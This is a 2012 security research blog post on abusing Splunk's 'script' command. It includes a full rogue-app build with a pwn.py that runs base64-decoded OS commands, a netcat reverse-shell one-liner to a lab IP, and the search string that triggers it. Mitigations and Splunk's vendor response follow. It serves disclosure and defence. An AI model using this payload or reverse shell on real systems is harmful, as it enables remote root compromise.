Splunk background

Splunk is a fantastically powerful solution to "search, monitor and analyse machine-generated data by applications, systems and IT infrastructure" and it's no surprise that many businesses are turning to it in order to help meet some of their compliance objectives. Part of Splunk's power comes from its query language and custom application capability. If a user wants to enhance the features of Splunk, maybe to parse and group disparate log entries together into a transactional view, this can all be done. On top of this, a healthy marketplace for Splunk Apps has grown up on the SplunkBase community website.

Splunk Applications

Splunk Apps are a collection of scripts, content and configuration files in a defined directory structure which are then uploaded to the Splunk server for addition to the App list. This allows authorised users access to the queries and actions that it can perform. In order to upload an App through the web interface the Splunk user requires (by default) 'admin' role.

A bit more power than you thought for?

Splunk offer a very powerful command called

script which allows admin-level Splunk users to make "

Makes calls to external Perl or Python programs". This is very useful for a number of reasons but is particularly interesting to an attacker who has gained administrative access to a Splunk server.

Nothing new here really. Lots of apps allow authenticated users to upload custom content and every one of them is potentially vulnerable if they do not adequately ensure that this cannot be abused. The main difference with Splunk is two-fold in my opinion.

Firstly, by default Splunk runs as root (on Unix, LocalSystem on Windows). This is far better from an attacker's perspective than, for example, the web server user.

Secondly, in the free version of Splunk there is no authentication at all and it logs you directly in as admin. The Enterprise version does provide authentication and granular permission control. However, as disclosed by

Sec-1 in November 2012, it does not protect against brute-force attacks on the login page which leaves it vulnerable. I verified this against the latest version 5 which was recently released with a simpler Burp Intruder attack. As you can see, password attempt 100 succeeds.

Splunk runs over HTTP not HTTPS by default, though HTTPS is a simple click away (more on that later). This means there is also a risk of credential capture over the network by a suitably placed Man-In-The-Middle.

Summarising quickly, what we have here is a "feature" not a vulnerability however, as you will see, Splunk has powerful functionality which can be abused with significant security implications.

Splunk, out of the box:

1) Allows the definition of custom applications

2) Custom applications can execute arbitrary python or perl scripts

3) Runs as root (or SYSTEM) by default

What could possibly go wrong? We're about to find out.

Building a "rogue" Splunk App

Splunk Apps can be very complicated affairs with the possibility of hooking into the SplunkWeb MVC framework to define custom controllers and views for rendering your data. Our needs are actually very modest so we will create the minimum required for our goal: arbitrary OS command execution.

Splunk Apps are installed to $SPLUNK_HOME/etc/apps on the Splunk server. Each app has its own directory, usually named after the app. There are three ways to get an App onto a Splunk server:

1) Manually copy to $SPLUNK_HOME/etc/apps

2) Install from SplunkBase through the SplunkWeb UI

3) Define or upload through the SplunkWeb UI

Option 1 is obviously not available to us at this stage, if we had this kind of access and privilege on the server already we likely wouldn't need this attack.

Option 2 is an interesting potential attack vector which I plan to explore in the future. I do not know what checks are made my Splunk when you submit an app to SplunkBase. Analogous to the smartphone App Stores there is a great risk associated with installing arbitrary code into your environment particularly, as we demonstrate in this post, it runs with such privilege by default.

The

Splunk Developer Agreement certainly seems to know what's possible, it states:

(d) Your Application will not contain any malware, virus, worm, Trojan horse, adware, spyware, malicious code or any software routines or components that permit unauthorized access, to disable or erase software, hardware or data, or to perform any other such actions that will have the effect of materially impeding the normal and expected operation of Your Application.

A topic for another day perhaps.

So, Option 3 it is then. You can manually define the files through the UI but that's slow. The easiest way is to create the folder structure and files locally, then produce a tar.gz archive from it and upload.

We will create an app called upload_app_exec. It will contain the following:

upload_app_exec

upload_app_exec/bin

upload_app_exec/bin/msf_exec.py

upload_app_exec/default

upload_app_exec/default/app.conf

upload_app_exec/default/commands.conf

upload_app_exec/metadata

upload_app_exec/metadata/default.meta

app.conf - defines information about app, including version number and visibility in the UI. This is important for our attack later.

[launcher]

author=Marc Wickenden

description=With great power....

version=1.3.3.7

[ui]

is_visible = true

commands.conf - This defines the name of our command to pass to "script" in Splunk. This ties our arbitrary python or perl to the Splunk UI

[pwn]

type = python

filename = pwn.py

local = false

enableheader = false

streaming = false

perf_warn_limit = 0

default.meta - For our purposes, this defines the scope of our commands. We export to "system" which basically means all apps.

< br />

[commands]

export = system

pwn.py - The meat and potatoes. This is our arbitrary python script which Splunk will run. This could be even simpler that what I have defined here however, by using the splunk.Intersplunk python libraries provided we are able to capture output from commands executed and present back to Splunk cleanly.

As you can see, we pass in a single argument which is a base64 encoded string (easier as it avoids browser encoding issues and handling multiple arguments in here or in Splunk.

import sys

import base64

import splunk.Intersplunk

results = []

try:

sys.modules['os'].system(base64.b64decode(sys.argv[1]))

except:

import traceback

stack = traceback.format_exc()

results = splunk.Intersplunk.generateErrorResults("Error : Traceback: " + str(stack))

splunk.Intersplunk.outputResults(results)

With everything in place we simply tar/gz this directory up ready.

$ tar cvzf upload_app_exec.tgz upload_app_exec

a upload_app_exec

a upload_app_exec/bin

a upload_app_exec/default

a upload_app_exec/metadata

a upload_app_exec/metadata/default.meta

a upload_app_exec/default/app.conf

a upload_app_exec/default/commands.conf

a upload_app_exec/bin/pwn.py

Now we head over to our Splunk system to complete the upload. I will demonstrate this with a default installation of the latest (at time of writing) version 5 of Splunk on a Debian 6 box. The only thing I have configured in Splunk is activating the Free License rather than the default trial Enterprise license included.

For completeness I simply ran:

dpkg -i splunk-5.0-140868-linux-2.6-intel.deb

/opt/splunk/bin/splunk start

Uploading the App

Open your browser and type in the address for your target Splunk instance. In this example my Debian box is splunk-linux.local on the default port of 8000. By default you will be greated by the launcher app.

Click on the Apps menu on the right-hand side.

Then "Install app from file" and select the tar.gz we created in the previous steps.



You should receive a message to say the app installed successfully. Now access it from the App dropdown menu at the top right of the screen.

You will be presented with the timeline interface for our new app.

Exploitation

If you recall from earlier, our command will be supplied as a base64 encoded string. For this demonstration I will pop a reverse netcat shell to my waiting listener. Generating base64 is a doddle but just in case you want some command-line fu:

OS X/Linux:

$ echo -n 'nc -e /bin/sh 172.16.125.1 4444' | base64

bmMgLWUgL2Jpbi9zaCAxNzIuMTYuMTI1LjEgNDQ0NA==

Windows Powershell:

PS> [System.Convert]::ToBase64String([System.Text.Encoding]:

:UTF8.GetBytes('nc -e /bin/sh 172.16.125.1 4444'))

bmMgLWUgL2Jpbi9zaCAxNzIuMTYuMTI1LjEgNDQ0NA==

Now set up a listener for our netcat reverse shell on port 4444 with:

$ nc -vln 4444

Finally, time to trigger the command execution and get our shell. In the Splunk search box type the command to pipe the search results (which are irrelevant to us) to our script command:

* | script pwn bmMgLWUgL2Jpbi9zaCAxNzIuMTYuMTI1LjEgNDQ0NA==

Profit:

We can also return the output of a command to Splunk for display in the browser. This time I will demonstrate using Splunk for Windows just to show it's a universal problem. Again using a default installation of 5 on Windows Server 2008 R2 except this time it has an Enterprise license.

Upload the same app as before but this time we will issue the systeminfo command which will run as NT AUTHORITY\SYSTEM.

Automation

The process itself is very simple but wouldn't it be even better if some kind soul had developed this functionality for the

Metasploit Framework? It's your lucky day, head on over to the second blog post in this series for all the details:

Splunk Functionality Abuse with Metasploit.

Fixing it

Splunk have been contacted for advice on this threat but have so far not responded. We will update this blog with their official response as and when we receive it.

UPDATE: 15th November 2012

Fred Wilmot at Splunk has been in touch with me and we've had a really good chat about this. He sent me an email addressing each of the points in this post. What is also clear is that Splunk are committed to doing things the "right way". Fred has some great ideas he's working on so hopefully these will come to fruition. I have included Splunk's response at the end.

In the mean time we would suggest at a minimum Splunk administrators implement the advice in Splunk's hardening guide at

http://wiki.splunk.com/Community:DeployHardenedSplunk. This will result in an installation which does not run as a privileged user and switches SplunkWeb to use HTTPS. These don't directly address the threat of arbitrary command execution however. Depending on the target of the attack and other implementation details, getting access to a "splunk" user may be enough. Think "data oriented" or "goal oriented" rather than assuming root is required.

I have not been able to identify a way to disable the script command. The main splunkd process is a compiled executable but a lot of the functionality of Splunk is written in Python so there may be a simple way to comment out or redefine the pertinent parts of the application. This would however be a hard-sell to most organisations and rightly so. Particularly Enterprise customers who pay handsomely for their annual support contracts.

I wonder also if Linux/Unix users could chroot the installation without losing functionality. This may be the strongest mitigation available.

For now it seems the best advice we can give is to ensure that no Free Licence deployments of Splunk are available on a network which contains sensitive data. That credentials at an OS level are not shared between Enterprise deployments and Free versions, particularly those accounts with the admin role. Additionally ensure that users with admin role are reviewed regularly and privileges reduced to least privilege. All the usual good advice basically.

If Splunk come back to us with any further advice we will update this post accordingly. I'm particularly interested in the answer to another question I asked them: which other commands or functionality can be (ab)used in this way. If you think of any please add a comment.

END OF ORIGINAL POST

Response from Fred Wilmot at Splunk:

We wanted to respond to your blog post, which I enjoyed reading all three sections. You express some valid concerns if best practices are not followed. Let me try to summarize:

Threat Model:

1) Default Splunk runs as root (on Unix, LocalSystem on Windows).

2) No authentication mechanism other than Splunk, default login is administrative

3) lack of HTTPS by default, leaves Splunk cred susceptible to MitM.

4) Potential for data oriented compromise using another Splunk user account.

* create roles and map capability to user based on least privilege (which is default 0 for new accounts)

Summarising quickly, what we have here is a "feature" not a vulnerability however, as you will see, Splunk has powerful functionality which can be abused with significant security implications.

Exploitation:

We certainly are aware of the power of the features of Splunk, and if standard security best practices are bypassed like: privileged local account access, running Splunk as root, and using the free version of Splunk w/o an auth scheme, you have the opportunity to execute scripts using Splunk and python libs for code execution.

We designed Splunk to allow roles to add applications both through the User Interface as well as the file system through access. We also completely agree that the free version's method of authentication is NOT designed for enterprise use, and suggest the primary use case is enabling folks to get used to core Splunk with a volume of daily ingest license as the limiter. Anyone with the ability to run root, owns the box, and hence, all things. If we install an app under that context, the same functionality applies.

Mitigation:

Here are some ways/means to add some controls around feature function-

1) If authenticating to Splunk, use SSL as a standard function when possible, in conjunction with LDAP authentication. Generate your own keys, don't use Splunk's default keys as well.

2) Provided we follow a roles-based access control approach, we can also limit who is capable of authenticating as a role to Splunk, and thereby what they can do as a function of product features. this includes searches, views, applications, and many of the administrative functions for running Splunk.

3) We can configure commands.conf to prevent script export to anything outside the application it runs in, including passing authentication as a function of the custom python script.

4) We can also configure default.meta to add additional controls around the application itself. *.meta files contain ownership information, access controls, and export settings for Splunk objects like saved searches, event types, and views. Each app has its own default.meta file.

5) We can also limit splunk Restrict Search Terms and capabilities specifically. This can include search parameters aside from script.

5) Do not run Splunk as root. this is documented for our customers, and a recommended best practices.

6) Do not use the default 'Admin' role for normal usage, create both roles and users in Splunk to assign controls to authorized users. we suggest tying an authentication mechanism such as LDAP or AD.

7) Do not use Splunk authentication as a method for access control in production.

8) MiTM credential attacks happen when not using SSL. and brute forcing happens w/o strong authentication. Configure Splunk to use SSL and LDAP to mitigate these risks.

Anyone with the ability to run root, owns the box, and hence, all things. If we install an app under that context, the same functionality applies.

from our community Wiki, as you followed, we also include some hardening practices as well.

As an vendor committed to product security, both responsible disclosure practices, best practices and guidance can also be found here.

Suggestions:

I do see an opportunity to limit the capability of script execution as an additional control we can place in the roles capability to limit arbitrary code execution by anyone at the Splunk Application level. Maybe we limit script loading except through the UI for all non 'Admin' roles? Perhaps assigning a GUID to a script specifically might add granularity here as well. We also have a functionality to monitor and audit user interactivity within Splunk. We, of course, Splunk that too.

You asked about some operations that may have interesting impacts as you describe with 'script' command, I might suggest the nature of the feature itself allows for this, and should be used with due care, change control, and audit for visibility into add/change/mod. We designed Splunk to allow folks to upload/download apps to Splunk as a platform from our splunk-base.splunk.com, as well as the community to contribute their context for Splunk as a platform with their applications they have created.

As you said, with great power comes great responsibility; we are very open to suggestions, and feedback on the product. Thank you very much for both the candor and the feedback, looking forward to hearing more from you.

Best regards,

Fred

Fred Wilmot, CISSP

Security Practice Manager